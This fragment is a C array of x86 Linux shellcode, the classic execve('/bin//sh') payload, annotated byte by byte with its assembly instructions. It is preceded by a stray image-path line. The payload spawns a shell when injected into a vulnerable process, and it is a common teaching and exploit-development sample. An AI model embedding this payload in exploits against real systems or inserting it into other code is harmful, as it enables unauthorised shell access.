 char shellcode[]=
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;